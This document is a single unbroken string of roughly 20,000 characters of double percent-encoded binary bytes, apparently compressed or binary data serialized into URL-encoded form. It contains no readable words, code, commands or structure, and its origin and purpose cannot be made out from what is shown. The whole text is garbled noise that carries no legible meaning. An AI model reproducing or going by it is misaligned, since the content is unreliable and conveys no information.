250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516%2509%251Bv%25D1%2513%2581Z%2522%25BD%252B%25F9%253De%258D%251Fy%250D%25B4n%25BA%257B%2511%2594%2510%25DBJO%253E%25BA%25EE%2591%25EFJ%25C8s%2501%25BE%25F6%25EC06r%2502%25A3%2589F%2519%25C7%25A7%25CF%258Dh%2505%251CyN%25CC%250E%257C%25AA%25FA%25E1A%25B8%25CF%2524%2595E%2592%258A%25DB%2501%25A3%25DD%259B%25CF%25964L%25D6D%2525J%2515%2580%25A1%253F%2560%25A9f%259E%251D%25BE%257D%25A2%259B%2512%25FA%253C%250D%25AA%257Fa%258F_%2596%25A9%25F2%2504%25E2%25BEX%2582%25D2%25A7%2505%25C6.%25E6%25BFN%25A6%2590%2526%2594%25B1%25DAD%2597%25C67tH%252C%25CCG%25E9%2588%25CC%2581%25E1zt%2589%2525l%25A5%25C8%25F8%25A0%257E%2560%2524Y%25B5%2588%25BB%2523%252A%25AA%2508%2509%257B%25DA%25EA%25AB%252F%25F0%2585%2598%257E%2590%25FC%251B%25F0%250E%25A7%25DE%25955s%25F9%258E%25AF%25D3%258E%25B5%257E%25AC%25A5S%251E3%25BF%255E%25D3f%253Fo%2B%25FD1%25EA%25F7%25BA%25CD%2514%25F4%2595B%2524%25CEu%25D0fc%25AF%25BF%2501Hz%258B8%25DD%25C28%25DFv%2524%25AA%2521%257B%25F6%25C5%257Eze%259E%25AD%2522%25B7%25BE%25A3%2512%2518%2509%253DG%25EEY%25E1%251B%25D6%25A7v%25DBcaW%25AEI0%253F%252F%257Fc%25F9%257B%2592%25E8%258E%25F5T%258E_%25C0%2505%2507G%25C0%25DC%2596%25B7%25E6q%25C7L%25E4%25AF%25CF%2586%2593%253B%2593%25EA%2512%2527%25AB%2582%253D%25ED%2504%25F7%25EA%25A4%25BBW%252A%25F3%2503Sdj%25C5A%25FF%25FD%25ACN%253E%250E%25BA%25E8%2518%2519%250Fe%251A%2580%2591%25E6L%25C75%25C5h2%252AF%252Ct%25A5%25B6%25E5%25A4%257B%25D9%257FxYE%25CA%259A%2509%259F%25D4%25C6%2583%25D4%25F7%25DB%25BC%2519%25C0M%25CC%252A%25AD%2512%25D4%25DD%25E2%25F8j%25B0%25FC%257C%25F0%25E3%25A1p%25F2%25A2%25EE%2586%25AC%25DE%2593%25D02%25A4%250C3%25D1p%25DA%25D2%2508i%25BB%25A8%25B1%2587%25ED%2506%2515l%2501R%25A0%25F6%25C2%2560%25B4%25CF%25BC%25A8%25A9%25C2s%25D6%259F%2581%25A6%25B8%25BA%258C%25FF%255B%25F2%251C%25CE%25EF%25D1%25DDYm%25B1%25B1%253C%25B6%25F3ct0%2507%25C2%2585%250D%2591%257D%2515%2597%25F2%25D9%250A%25AC%2599j%250D%2522%253BL%25FF%25D5%25CD%25FA%258A%25E0%2501%2507vr%25F2%258D%259D%259C%2540%2529%25B7%25FF%25CD%253AV%2504%25EB%2593%25C9%25C5E%252A%25C3%25D7S%2511%25B0RsK%250C%25E18%25B5M%25FF%250D%253F%2524%2560%250E_0RYg%25BD%25CA%2581iy%251F5w%2522%25E9I%25A4%2522e%2527%2592_W%25F2%257E3%251F%25CBM%25E8%250F%2514%25E5%2512%25D8y%253A%25EB%2510%255Ct%25CC%2524%257D%25DEI%252Cy%2584%25F6%25B9%252B%2584L%25E3%2518%2519M%2589%2500q%25A9%251E%2501-%2596%25B7%25FD%25D9P%2503m%25DB%25DC%2504%25A0AA%25AD%2580%253D%25C9%25D9%25D3HW%25AA%25AF%25BB%25C0%250D%2591%255C%250BZ%251D%2599%257B%25A0E%25CBUg%2518x%25D0%25A5%25E4%2582%2510%2597%25FBa%25FC%25C8%251B%250ED%25F7c%25F1%25DB%25A5O%257B%2509%25D9%25B4rU%2514%25DE%25B1d%25D8f%25BF%25BA%2521%250B%2517%2523%25AD%25D2%25A4%258D2%25E9%25F9%250AK%25AE3%25CC%259B%25DE%25A0%25E9B%25A0%259C%25B2%25DDs%2526e%2540%25E4%2586%251F%25E3%25E8%2517%25B8%251F%253D%250B%251C%2583%257C%257E%25B3%25DD%2591G%25FBJ%25BC%2580%2526%259D%25F0S%25A0R%25AD%2507G%25BE%25F1%25D1%251D%25FB%25BA%2585%25F4%2508%25B5%25D3%2585%25B9%258F%2585%2593%25E6i%2521%2560%25DEU%25B0X%25EF%252Cn%252F%2523%2525y%259E%25BCv%25F2%25E3%2519%25B8%2589%25A2%2512%2529%253EK%25F1q%25CC0%25B4%251E%25B0%25F9u%2593K9%25CC%25F8%2514%2503J%25AB%255D%253D%25B9%25DATA%25DA2%25F7%255Dyz%25FE%2510%25DE%25D5%25F9.%2528%2511%25BBh%25DB%25AEQ%255BS%250A%2528o%259A3%2521%2598J%25E5%2523i0kp%2506%25EA%255B%25C5%25A0%25D7s%2504BP%25BD%258F%251Er%2582%25F3%25CD%258A%251BS%250A%2511%25C9%25F70H%25AB%25FF%255C%2528%2BJH%259D%2502%258D%2593%2505%2597I%25E9%25D4%25AEI%25D5%251Cpt%25B6w%2517%25E4%25F4%252B%253Ftv%255B%253C%25D8%25FE%2597%25D2%255DH%25A1%250A%25AF%25DC%25C3%25E5%25B1%25B1_%2597d%25CC%25D4P%25C9%2507%250C%25B3%2511%2594%25A0%2513%251Eb%2516e%252AY%25B1%253A%2519%252B0M%25CA%25BC%25A7%252CJye%2590r%251F%253B%251D%2509%25A1%2515%25C5%257F%25A9j%253F%250A.%2522%25D4e%25A8%2585%258A%25FCYG%258B%25FAa%257Cr%25B2%25F0%253C%25DA4%2512bg%25B3%25D8M%25E4%255B%25C1%25D6%25C3%25B9%2503%257BW2%25BB%25EA%25C8%2595zG%25B4%2507%25F0%25A5%2510%25B7%258D%2599%25E0%25B23%25DA%25D0K%25BD%25A2%25E5%253Bp%25B8%25C1Y%2583%2517z%25E29%25EB%25C3%251A%25226%25A3o%2525%259Bt%255C%252A%252FKq%2582k%2528%25AA4%2502%25C5%2525%25BF%25AC%258A%25DA%25A0%257C%2510%252AMHMU1%2581%259F%25B8%255EkD%2590%25DE%25E8%25F3%25B0HMc%25E4%25F5%25AF%259B%25CD%25BD%2540%25A9%25A1%25E1M%25A4%25ED%2587%25F1%2BQ%25BA%25CF%257F%25B4%25A5%25DB%25AC%251F%2507Y%25AD%257E%25B0%25E2sc%25EC%2583%25DB%25F4%2598%25D5%25C1w%2527%25BF%25E33%25B8%2585%2586%25DC%25C5%25E5K%25B47%2594%2598%2590%2595%25FD%2595kr%2505%25F0B%257E%25DE%2507%25A7%25BF%25E4T3%251C%259E%25DD%25F1%253F%2529%251C%25C6%255E%25E9A%25F3%25C5%25BA%253E%25EC%2512%2598B%25F7%258EP%2581%259D%25EC%25E9%2522%2519%2583g%2525C%2509%25BF%2510t%25A6%258Au%25FCsA%25EB%25D60%258Aoo%2560%25AA%2B%25B5%25DF%25149%25D8%25B7j_%2528T%2517R%25D6%25E3%25B3S%25FA%25EE%2511U%25C1%253B%25DE%2598%255C5%2501%25BC%253D%2510N%2590R%25D8uh1%2560%25E4%25A4r%2505Ub%25C4%25E5gB_8%25F1MZH%250530Y%25E3B%25A4t%2503-BS%25B1%2588%25910%257E%25C8%253F%250B%25C6%2592%251C%25F8%253D%25CC%25D94z%2525aY%25A8%257E%253A%258Ax%252C%25E7%25A4%25F6%25E0%25C8%25EE%25F7j%25FE%25AE%257Bt%252BsL%25C4%2588%2527%25F0%250E%25B5%2540%25A0%25A2%25E2%2513%2502%2522%25CE%25F3f%2598%250E%2584X%252B%25EF%25DE%257C%257D%2593%25DC%25EB%2524%25A2Q%2585%25F2%25C6%257F%25F2%25CCN%25D0_%25DB%25EE%251A%2581aB%2B%25DE%25F7%2594mQCqy%2527%25A51%255DAauZ%25D6%2525v%25BB%25F0z%2524%251EB%252B%2503b%2518pz%2511%25FF%25C9lOy%259A%2529Sj%252B%25D4-%25BD%25C1%25BC%25A6%25E5%25E0%25A2%2516%25E96%251E%25F9%25AA%25B1%257C%25CE%25D2ba%25E9%25E0a%2597%251D%2582%25A6%25D6%25A2%257E%2580%25162%2505%25C1-%2512%257B%2585%2583%2591%25CB%253C%259C%2585%25F2un_%2525k%2598%251F%259B%25AC%251C%253F%2580%25CC%2510%25CE%25D6%25EB%2510A%25FB%2582%2583-%25EC%25C9%25E5%25C3%25D8%251C%25D8%257E%25DC%25259%25F3%2508e3%25BF%2560%25E7%259C%25F4%25EE%2513%25A4%2516%25E5%25B5%2523%25C3%2588J%2508%25B9%2525n%2598%25B6l%2597%259A%25B1%25F8%25D8%25EB%2525%259C%2599%25A1%25EB%25D8%25C7%2588%258B%259B%2506%258C%25A4D%25C5%2528%2598%255B%25D9%25D4%257D%25A9CW%252BQ%25ED%25B1D%251F%25F8%25C4%25C5%259B%25DE%25FC%25B2_%255B%2525%25F1%25CA%25B2%2521%25C9%25A3%25BD%25C4%2501%259C1C%250DZ%2585%253FTn%258A%25CB%258E%259E%251B%257BR%25CEj%25FD%2508%253B%25DC%257D%251Bd%250C%25224%253Aowlu%25AE%250Df%25D9%2511%2590%25CF%253C%25E8%25FA%2510%255B%25DC%25E3%25CE%25B6%25E6%2599%258D%2500%250C%255Cd%25CDT%25C8%250C%25D8%25F5%253B%25E5%25905%25EC%25F7%25F9%258D2%25BB%25B7%25DC%2512%25DF%25A0w%2526ot%25DDKXu%25D8%25E7r%25A5B%2599%2590%2513%2518o6%25CF%25B4%2508A%25BB%2591G%2596B%25FC%25A0%2592%2504-%25E5%25DDe%25CAc%250E%25F6%2596%25C2%25B8o%2593%25B9%25B7%25869%25E2%25DD_%258D%251B%25C8w%25FE%259E%2581k%2594%25F6h%25C0%2506%258E%25D5%255Dq%25B6%257Bv%25A6%25D4%2597%25B6p%2508%251D%259D%25F4%25DC%257C%25FC%25E9D%25B3%25BA%2510%25C6%25EDj%253A%250B%25F6w%25CE%258E%250FVM%25C5R4%25C8%25B2Z%2502%251D%25A6O%25D9a%25CB%259B%2582%25D0%255E%2527%25AA%25BAh%255D%257F%2523%2504%252C%25B9%2523%25FB%258D%255C%25A3%2512%25F7%25C0T%25CA%25C2%25DD%25C4F%25AD%2518Sa%25EB%25FC%25256%2528%25F3y%258Bq%2517s%2525%258Eby%25F4%251EFm%25B5%25F0%25CF%25DC%259D8H%25D1%250E%25CE%258B%2540%2580%259F%25BC%2500%2518%25CA%2528%25FA%2510%25E89%253F%250D%25E7d%25D0%258E%25D2.%25A2.%25CA%25EE%2580xy%2525%25F7E%25DB%2506li%2560%2524q%25F0%25E02%25AE%25A1%25DE2%250F%2526%25EF%25B8%25FE%2593%25C6%25E6a%2522W%25B0%25CD%25F4q%257C%2511%2588Y%259A%2582%25C7%25EA%25D5%2509%2500%255C%25D2%25E9%25DErCM%2502%250A%25DD%258B8%25BD%25AF%25DDa%257B%25FC%255E%25B6D%25FB%2594t%25C0%2503%25F0%2580f%25A5w%2592%25B4s%25C3p%25A1%25FF%25B6%25D4%2529nQ%258D%25DBx%2529%2529_%2523l%25E2eO%2526p%2524%25B2V%25D5%25AE0%250AQ6%25F2%25B05%2510%251E%251B%251FY%253A%257Bu%258Do%2517%2501%258B%25F7%257DE%2519%25D6%2526w%25CCE%257B%25C5%25EE%25D7%25BBN%25EC%25F7%2523%25CB%25ED%25FB%2589%259F%25E2u%25EE%2517-%25AB%250C%25F0_%251F%2B%25E7%2500%258E%252F%259D0%25C8%25D2%25A2%25F8%2518SZL%25F7%25C8%25B3%2584%2513.z%259C%2526%25AF%25A0%25CD%255B%25A5p%255EB%2587%25104%2528%25B2%259E%25FA%25AC%2590%2522%253F%2581%253D%25F6%25FC%257E%252A%25C2%25E9L%259E.%258F%25D3%2596%25E7nx%2595%250D%2508%258E%255B%25CE%25D4Y%25CF%250F%25DA%25E13%2500S%251F%250B%25AB%25A1Bz%25DE%25A2%25BE%25C5q%2503%2500%25CD%25E7%25F3%25E8R%2502%2581%25E1%253C%25BB%25FB%257C%25DAz%25DF%25F4NK%2524%25B8%2596%25C4%2527%2594%259CI%250E%250D%2597%25C3g%2501%25FA%252C%25CD%2510%2582%2593%25FEf%252AK%25B5%25CB_%25E7%2508%25851%253A%25CC%25989OH%2526%2506%257C%25C6Jd%25B3%25A6%258F%25F2l%2505%250F%25A9%25EF%2580%25DD%25E0R%25F3i%25C0%2506%259A%25D0%25B5%25CDL%251C%255B%2529%251Fo%2529%2509%2508Co%25E3%25D9%2528f%258D%258D%259D%25B5%2598%2515%2508%255C%25DBP4%2588%2598%2521%2510B%25C4%25AC%25E0e%25FCZ%2586%25B5%25A4%25C8%25916%2526%25D2%25A4U%2BZF%25AE%25B6e%2523%25C1%25FE%25C4%252A%25DA%2526%2512%2525Y%25DA%253E%25E3b%259B%25FB%25B7%2584%25B1%25ED%2525%250A%25FB%25A1%2593%251E%25D7%25AD%2594%25F7%259Af%25D8x5%2528%25FD%2514%257D%2515%250Fz%25CC%250A%25E0%253DDe%2596d%25B7%257F%25F9%259F%25B7aAT%2596%2588.%25D7%25C3t%25BFx%25FES%25D8%2594%255Ef%2588N%2509._%25AD%2517%2505L%2523%25D9%2587%255B%25F6%25C6L%25DAr%25D1%2508%2594%25AD%258F%25F5n%2508%2593a%2560%25CC%25D4F%25E50G%25F0%25CD%25DCk%2521%25EC%25A2%25DC%25CB%25F6k%2519%2508I%25AC%257Ba%259C%2500%253B%257C%2507H%2586w%25E7%250D%25BA%25B1%25B9%25D0%25B4%25CB%25B1%2508%2594%25CB%25A9R_%25E2%251A%257F%251DN%253E%25D3%255E%259F%25CD%250F%25AF%25F47%25A4%25CAf4%25B9f%25EE%25D85N%25A0PrF%25F8%258CjO%25ECq%2587%258F%2528%25A1%25C8%25F7%25D4V%25D6%25D4U%25FDa%2594aE%25B4%2540T%2512%2597%25DD%25F1o%25FB%25B2S%25FF%25CF%251CO%2598L%25EAQ%253B%25A3%253D%25A7%2500VW%25CB%2591%257B%2540%25180%2583LC%25FE2%2519%253D%25E6%2594%259622n%253C%259C%2589%2515%257EI%25FAM%25E5%25ED%25EFx%25AB%2580%2525%2515%25B7j%25C1%2509%25F8%2519%25CF%25FD%25FD%2515%255E%2592Y%25D7%252B%2585H%2518%2585%2580P%25044e%25CAVf%25C2%25CCj%25EFV%25BE4Jr%25D3%251E%25F5%259E%25CA%25ED%25C6%2593%25E2%25CAg%25ED%25FB5%25D4%251CB%25A0i%25F0%25AEIZ%25AD%2505%25A4%25E4Ky%25FET%252A%25C0P%25AD%25C9%2590%2589%2512%258F%250D%25CBn%253D%25A36p%25E2i%259A%25B4W%25E6%25D1U%2503%253DG%258D%2523fG%2597%2529%25D2%25CF%25D65%25F2%25AF%255DR%2500%2513%2504%25E8%258C%255D%251B%2524%258C%2595%25D1K%250B%25BE%25DD%253A%25898%25AE%257CH%258C%25009k%2504%2507%25BC%257B%25DET%251B%25DEE%25E3%2529%2513%25FC%25CC%253CYw%252C2_%25C4m%25C6%25E3DM%25EB%2591%2584%25ED%2518%257E%250E%25FD%2594%25E0%25C9M%2509%2594%251Dk%25BAe%25E1%25D71%2510%258EHV%25A0%2515%25D7%25BA%255B%258C%25D7%254007%250F%2560%25B8%25C8%25CA%252A%25FE%253F%25FB%25A3%2519%25CA%253C%25C2%251Cfa%255C%25D3l%25D2%252F%2526_%253A%25A8%25E8%258C%2581%250E%2518%253B%25C3%25DB%25E4%2598%25E0%25EC%25C5%25BA%25E18m%25D0%259F%25FB%25C21%2501%25B0J%2529%25C7%25C4%25D1c%25A1%2589%25E2%2522iu%25AAq%2525%251A0%25C6%25EF%2511%251C%253F%2515s%2504%259C%250B%25DBM%2508%25DDN%259DL%25B4%25AA%25F0%253E%2523C%257C%251A%25A2%259EH%25E7%25A4%259B%25D0%25F3%2591%25EF%25DBq%257E%25CB%2597%25CA%259E%25D6%25A9%25B6%2505%25AE%252A%25C2%253D%259F%251E%2586ySkv%25E5%257B%25BF%25B7%25CBOL%2597Atq%25B9w%2587v%252C%2522%2509%2510%2586%25ED%258209w%2504Ya4%2522%25BD_%25DB%25B9Z%251D%250E%2527%259A%25BE%250B%25A5%253Ee%25CE%25F1%250C%25E4x%25BAB%25ECd%259A%25ABg%25E9q%25F6z%25EF%259A%25F4%25D1%25F5%2518%2588j%2525%259B%2517%258A7%25B9%253A%25C2%25A1GY%258A%25F8%25AA%25CB5%255E%25BD%250B%25A8%252C%25E7%255D%25B1%251F%2585YI%253F%25B5b%25ED%25B2N%25C7%25A8x_%25DB%2525%25F7H%251Bs%259C%2529%25C8%25D0%25AE%25CA%2582%25AD%25F1%25BEsATFo%251F%2588%25DD%25CA%2529D%25FE%25CE%2519%2599%25E4%25D3%25DB%252CC%2527%25DF%2526%25A8V%259B%25DER92bj%255C.%2591%2588%2592%25AE%25B4%25D5%252AW%25A1G%25C2%2511%253E%25173%253FM%259F%25D7%251C%257D%2528N%25EC%25EC%25D0M%25B8%25FE%255B%253FJ%25C0%2527%2515%25FEy%25C5%2529%258E3%25BC%2515%25A4o%2512%252A%25FA%2599t%259EN%258A%251D%2526%257C%250A%25D4%25C7%2598%25EFw%25D8%25AF%25E2%2540%251B%25DF%259A%250Ch%25CD%25D5ot%25AEE%25B3%25BA%25A6%25DF%25C9C%25D4%2523%25CFX%2518%25D4%25C0K%25F4%2527%25A1%2560%2515M%2525.%25E8R2JG%25CF%25F5%25EB%25D0%25E6%2521%25FC%25DD%25B0mZ%253B%2526D%251D_%2540%2508I%250E%258AU%2513O%25D9%253E1%2509%253D%25D8.%253Du%25EF%25AA%25FE%2586%2591%251A%25F9M8%2585%25A1R%25A6%2521Q%25AD%25BCo%25BAJo%258E%2505%25E1b5%25DAkw_%2525%2511%2596%25CC%25DB%2509%253F%25A1%25CDY%250F.%25CF%25AB%253B%257C%251B%25AE%25B2B5%25D6%2527%25C6%2529%25F8sX%255C%2586%2560%25C7%25CB%25ACK%251F2m%2584%2504%251A%25CDE%2524%25EFT%25A7m%251Fjq%2521%25E7I%251F%2B%2502%253FW%25BEf%25EF4%2595%25E7W%25F0%253C%252A%25EB%2510%25A6%25AF%25A9%25CB%25E2%25EF%2502%25DA%2590%2504%2594%25F1%25B9%25C4%253B%2509g%25F4%25E2%25D0Z%25B9%25B37%25C7%25A5%25BB%2516%25A7%250C%25832q%25B7%253D%25FC%25803%250E%25C5%25AD%25D1%251C%2599a%25F8t%25DBJ%25BF1%253C%2599%25B7%25B5%25DE%25FA%25D0%25AD%25F4%2589%2591.%251E%2528%25B9%2583%25D1%25FE%2581%25CB%2596%259B%2503%25B4%25ED%2522z%2589%25B4%250E%257Ez%250F%25D4%251C%25B65a%25CF%25D0c%25DEL0%2516%25EFqR%25B2%25F5%258F%2525X%259F%25E4%2514%253D%25D3%2512%25EA-%2587%251A%25CD%251E%25FF%25E1w%25C7%255C%251E%25DFr%257C%25F5Cj5%251C%25EB%259D%25ECA%250Bg%251D%25BC%255C%25268%2508%25BA%25B6%259B2%25BBZ%25AE%25DB%2586%2501%25A3.-%25A5%25CC%2525%25AA%25BE6%25E28%2596DY%2590%2509%25FE%25C4%25D9%25B2%253B%253B%251C%25A3%25B1n%25AE%259B%25872%2513%25D7%2522%251BL_%25C1%25CE%25BDE%251C%259C%258D%25C6%2540%251EWr%25E4%25AF63%2502o%2526L%258FJ%25AFX%2511oQ%2590%252481%253E%25A9%253C%25ED%2592%25FB%25B8L%25E3%251B%252F%25CC0%2503999%2588T%252AJ%258D%25FB%250E%25EA%2595j.%2509%25F31%25C8%253C%2523%250D%25CD%25BE%25C6%25B1%25A2%25EF%2594%2526%25A4%25AEK%25D1%2511%255EKJ%2599%25E3%25E6%25AD%257C%259F%25F9%25E2E%257B%25D0%25A1%25AE%2583%2528B%25E3%2529%2512%25B0okRn%25C2U%25AC%25DC%2507%2516%25C2J%25E2%25A5%250C%255E%2580p%25D4%25BA%25E2C%25BD%250E%253E%25D6-KW.%253B%2528%25A2%25C5%259Er%2529%25DBS%257C%255D%255C%25C9Yf%25DD%250A%25CCq%25D8%25D5%259C%25AF%25E0%259Dv%2528%2518%25BD%253E%25C7%25F6R%253D%25D6%25E1%25B1%25DC%25BE7%25D2%25AB%259C%25E0%2517%251E%25F8%25A9%2593%2510%25DA%255Cq%25D1BI%25F8S%25CA%253E%259A%25ED7%25B7%2510%2522%25D5%25A8%258F%2587%25F3%257C%252F%25CA%25D7%251F%250D%25C3%25125o%25A8h%25E5wX%25D7f%2529S%25AB%2506%25AF%251A%2585%25A0%2586%25CC%259A%25E7%25A5%253D%251E%253EMI%25C1%25AA%251Ba%2519%25C9%2597%25FD%25ABuK7%253A%2527%2598%2560%25E1%25C3%25A7%250F%25BB%257D%250BC%25A9%251A%2596%2580%25972%25AD%253D%25E464%257D%2521%251F%2516Q%25CD%25F5Fa%25C7%25D0X%25E1%255C%251D%25C3%255E%25D2%253AT1%25EF%251B%257D%25CE%25843%25C3%2506%2599%2518s%25AE%25CD%259AF%25E5k_%25D9NP%2585%25B4%25B6%2519%25D0%2515%250BZ%25ED%25E7%258B-%25B0SIL%25A3%25AC%25AD%25B74%2589%2507%25F2%2587%25AA%2523%25C9%2517%2502%255D%257FX%252FU%2597%2560I%258B%25D0%2511%25D6N%2525w%2596p%2523%25ADF%25B3%259E%2589%251Ej%25D2%2540%25D2%2526%259A%25AE%25249%25D33%2585%253AV%2592%251E%25C6u%2527%2526%2514L0Mp%252C%251D%25BA%2516%2525%25E7%25C1%2505%25D1%25EF0%25F8%255C%258D%259E%25D3%25DE%25DC%2540%25BD%250E4%25B2%25F1R%2507%258B%25A0%25F0%25B8%2540U%2505%250A%253D%2515%2587%251A%25CF-wR%25D0%25BDL%258Fb%25F2%2B%25FB%25C2%25CA%259663j%25C0Y%250E%2583%25ACZ%25CF%25DB%25B4h%25D1mU%2593%25A2%2524%25AF%25D6%251C%2590WI%255By%258F%258D%25FE%2582%25F9%25AA%250Cs%25AB%2525%25FAi%25B5%2524Oh%2587%25C0g%2592eT%250A%2510%25FC%2525%253D%25898%253E%25F2%2524%2516%2525%25ED%25F1%2523%25C2%25E3%259C%25BF%25DFD%25D7%2512lN-%253A%25A4%2526%253F%250E%25E4%25CE7%25D0%258D%25A9%25C0%257FE%2598t-%25C6%25CA_%25BA%25AEhj%2593%257DA%251Db%2522st.%259F%25D4sqc%25A7%25D9%2515%25BC%25AF%258CT%2583%25F2%252C%25A2%25DEV%25CD%251C%2599%2509%259A%2510%2503%25F2%25A0%25DE%252A%25F7%25C3%25FBi%25D5%253Am%25C9G%2509%25AA9%25D7%259EF4%25BE%25B86%2529g%2524%25D3y%251C%2519%253A%2526%25BB%251F%2587%25BC%255Ec%2599%25EA-z%2514a%25B3%2514%257FCT%25D4%258A%255D%255C%2515%255Dp%25B3%25F0%25CAr%252B%25E2%25D3%25AA%2581%25B5%25CC%25EB%253B%255B%25EFL%2501%253D%2526z%251Epg%252Fd%25AD%258A%25BD%25B8%25B2%25D7b%2502z%255C%2529k%25EA%2591%25F9%25BB%25B6%25A5%257B%25AE%25BA%25B7v%259Cc5%25FC%251DH%2529%251CL%255D%25C7%258D%25B1%2507%2511%250D%25F4%25BEvT_%25BFU%25A4%2513%25D9%259B%250C%2589%25A1%2529w%25DFp%25F8%25A5%251D%25AE%2524%25E8t%2527%25B3%2512%251FO%25B0%258C%25D6x%25D5%25CE_-%2598%250Bt%25A1%250C%2523lcR%2589%258B%25BE%25DE%25B0%25CC%25A2%25D0%250C%25ADs%255B%255D1%25E8F%2504PY%2508GS%2523%2540C%2590fL%25F8%25BA%25BF%257BT%2521%2587%257BI%253F%25119%25C5u%2504%25CBB%2581X%25AE-%25A3%25CC5%258B%2510%25BE%25F4M%25F5%25CA4%25E9%2514%25C5%25F3%2560%250CZ%250E%25A4%253D%25EE%255D%2589%250E%2597%25EDU%25D3%25845%25B8%25AA%2516%258A%25BAy%25DC%25DF%251E%259F%2526%25FA%25BDO7B%25EF%25D9%25E6.2e%253AqT%25A0%2526%25CE%25F7%250D%25F8T%255E%25C4nq%25B8%25AB%25B0%2510%25CAc%2590%25DDD%258B%25D3-I%25BA%25C8%255C%25BE%255E%2526%25D8O%259Ej%25F5R%2501c%257C%257E%253B%25C2Jt%258D1%25407%25B4%2501%25DC%25F8%2594%25E5%25CB%251C7%25D6a%259BgiX%2593l%25AE%25AE%25B9%2B%25D2%25B5%25F4%252F%25C9%25DE%253De%2586%25E2%25F5%25AD%25BA%25D0%2597%25ED%25E4%253A%25BF%2580r%25AD%258C%25E3%2594C%25D7%25DB%258DM%2503%257E%258EX%25EF%25DB%2512%25B0%25F6%251DW8%253D%25A9%25A8%25B0%25A8%25B9%25EA%253C%258EI%25F6%25A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518